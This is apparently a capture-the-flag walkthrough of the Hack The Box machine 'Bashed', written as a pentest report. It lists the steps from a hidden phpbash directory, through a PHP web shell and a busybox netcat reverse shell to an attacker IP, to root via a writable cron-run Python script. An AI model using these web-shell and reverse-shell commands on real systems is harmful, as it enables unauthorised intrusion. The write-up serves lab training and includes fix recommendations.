HTB | BASHED
Initial Access - Hidden Web Directory Leads to Web Shell then Full Reverse Shell
Vulnerability Explanation: A hidden directory on the port 80 hosts a web shell. A reverse shell is obtainable by creating a malicious php web shell in the ‘uploads’ directory and using it to perform a reverse shell back to the attacker machine.
Vulnerability Fix: Remove the hidden web page from the web server.
Severity: Critical
Steps to reproduce the attack: Christian began with an nmap port scan and discovered port 80 open. Port 80 is hosting a web server and with further enumeration, a hidden directory ‘dev’ was found. Inside the directory is a web shell that doesn’t have full functionality, however, since the user has write access to the ‘uploads’ directory, a full reverse shell can be obtained.
Port Scan Results
TCP: 80
UDP: NA
Use nmap to scan the target for open ports.
TCP port 80 was discovered.
1
sudo nmap -p- -T5 -vvv -oN nmap.initial 10.10.10.68
We can see that the port is hosting a webpage with something about ‘phpbash’.


Use gobuster to enumerate for hidden directories. A few seem interesting. Mainly ‘dev’ and ‘uploads’.
1
gobuster dir -u 10.10.10.68 -w /usr/share/wordlists/dirbuster/dirctory-lists-lowercase-2.3-medium.txt

The ‘dev’ contains something called ‘phpbash.php’. It turns out that ‘phpbash.php’ is a web shell for pentesting.
Since it doesn’t have much functionality, we will need to upgrade to a full reverse shell. Move into the ‘uploads’ directory and create another web shell.
1

echo '<?php system($_GET["cmd"]); ?>' > test.php

Navigate to the newly created web shell in the ‘uploads’ directory. We can now establish a full reverse shell by creating a netcat listener on our host attacker machine and entering the reverse shell command in the url.
1

nc -nlvp 4444
1
busybox nc 10.10.16.2 4444 -e /bin/bash
We not have initial access to the target machine as user ‘www-data’.
Privilege Escalation - Lateral Movement + Timed Process by Root user leads to Root Access
Vulnerability Explanation: User ‘www-data’ has access to use any command as user ‘scriptmanager’. User ‘scriptmanager’ has write access to a file name ‘test.py’. This file is executed by the root user on a timer and replacing it with a malicious file containing a reverse shell results in a root shell.
Vulnerability Fix: Remove the sudo privileges from user ‘www-data’ if not needed. Remove the automated process execution of file ‘test.py’ if not needed.
Severity: Critical


Steps to reproduce the attack: Christian enumerated what sudo commands user ‘www-data’ is able to perform on the target machine. It is able use all commands for user ‘scriptmanager’ which also means being able to get a bash shell. This user is able to access the ‘scripts’ directory and has write access to ‘test.py’. Looking at the ‘test.txt’ it looks like the root user is executing the test.py file. Replacing it with a python reverse shell, Christian was able to gain a root shell.

Upgrade the shell.
1
python3 c 'import pty;pty.spawn("/bin/bash")'
Looking at the sudo privileges on the user. We can see it has privileges to run any command as user ‘scriptmanager’. Gain a shell as ‘scriptmanager’.
1
sudo -l
1
sudo -u scriptmanager /bin/bash
In the root directory, there is an interesting directory called ‘scripts’ that we weren’t able to access before. Moving into the directory we see 2 interesting files: test.py and test.txt.
The root user is creating the test.txt file by running the test.py file. Start a netcat listener on the attacker machine. Replace test.py with a malicious python reverse shell.
1

nc -nlvp 1234
We now have root access to the target machine.
Post Exploitation
Since this is a CTF the objective is only to retrieve the flag located in the /root directory as a privileged user.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.